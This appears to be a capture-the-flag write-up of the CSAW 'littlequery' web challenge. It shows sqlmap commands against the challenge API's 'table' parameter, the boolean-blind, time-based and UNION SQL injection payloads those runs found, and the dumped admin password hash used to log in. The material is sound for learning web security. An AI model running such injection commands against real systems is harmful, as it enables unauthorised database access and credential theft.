TL;DR
Viewing the page source of http://littlequery.chal.csaw.io you find that the site has an api functionality located at /api/db_explore.php.
From here you discover the api has two different functions. schema or preview. After further enumeration, you can figure out that you’re able to perform a sql injection against the table parameter which ends up disclosing the password hash (5896e92d38ee883cc09ad6f88df4934f6b074cf8) of the admin user. You can use this hash to login to the web application and solve the challenge.
root@dastinia:~# sqlmap -u "http://littlequery.chal.csaw.io/api/db_explore.php?mode=preview&db=INFORMATION_SCHEMA&table=processlist" -p "table" --level 5
20:48:36] [INFO] GET parameter 'table' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
root@dastinia:~# sqlmap -u "http://littlequery.chal.csaw.io/api/db_explore.php?mode=preview&db=INFORMATION_SCHEMA&table=processlist" -p "table" --level 5 --dump -D littlequery
Database: littlequery
Table: user
[1 entry]
+-----+----------+------------------------------------------+
| uid | username | password |
+-----+----------+------------------------------------------+
| 1 | admin | 5896e92d38ee883cc09ad6f88df4934f6b074cf8 |
+-----+----------+------------------------------------------+
Long(er) Walkthrough

From taking a quick look the challenge site http://littlequery.chal.csaw.io there’s nothing too interesting other than the login page. If you view the source the page it will reveal that there’s an api for developers located at /api/db_explore.php

Littlequery API

When you access the API you are told that you must select one of two modes: schema or preview. Trying out the ‘schema’ mode reveals the database littlequery

Selecting the database littlequery reveals which tables you can select (user), and selecting the table user reveals its schema.

Trying to switch the mode from schema to preview fails with the user table, and causes the following error message to occur.
Database 'littlequery' is not allowed to be previewed.
SQL Injection
After poking around for way to long (thanks irc) I eventually discovered the INFORMATION_SCHEMA database. Read this for a quick overview on what the Information schema database is for MySQL.
With the information schema database you could preview the various tables it contained but there was nothing really interesting related to this challenge.
At this point I was pretty sure that the intended path that this challenge wanted us to take was to exploit some sort of sql injection. Being extremely lazy and taking an educated guess, I assumed the injection point was something in the table parameter so I took a shot with sqlmap after some trial and error.
root@dastinia:~# sqlmap -u "http://littlequery.chal.csaw.io/api/db_explore.php?mode=preview&db=INFORMATION_SCHEMA&table=processlist" -p "table" --level 5
20:48:36] [INFO] GET parameter 'table' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'table' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 148 HTTP(s) requests:
---
Parameter: table (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mode=preview&db=INFORMATION_SCHEMA&table=processlist` WHERE 3463=3463 AND 1373=1373-- iCgn
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: mode=preview&db=INFORMATION_SCHEMA&table=processlist` WHERE 6165=6165 AND SLEEP(5)-- eNlc
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: mode=preview&db=INFORMATION_SCHEMA&table=processlist` WHERE 5283=5283 UNION ALL SELECT NULL,NULL,CONCAT(0x71786b6271,0x526e707050445273586b53566c63554b6257485246777a53724a6f6d6d624c4559714e6447534a73,0x7178766a71),NULL,NULL,NULL,NULL,NULL-- SXXY
---
[20:48:43] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0.12
[20:48:43] [INFO] fetched data logged to text files under '/root/.sqlmap/output/littlequery.chal.csaw.io'
[*] shutting down at 20:48:43"
The plan ended up working, dumping the contents of the littlequery database reveals the admin hash
root@dastinia:~# sqlmap -u "http://littlequery.chal.csaw.io/api/db_explore.php?mode=preview&db=INFORMATION_SCHEMA&table=processlist" -p "table" --level 5 --dump -D littlequery
Database: littlequery
Table: user
[1 entry]
+-----+----------+------------------------------------------+
| uid | username | password |
+-----+----------+------------------------------------------+
| 1 | admin | 5896e92d38ee883cc09ad6f88df4934f6b074cf8 |
+-----+----------+------------------------------------------+
Using this hash you can sign-in and get the flag.

Overall this challenge was fun. I know that this wasn’t the most elegant solution, but in the end the challenge was still solved.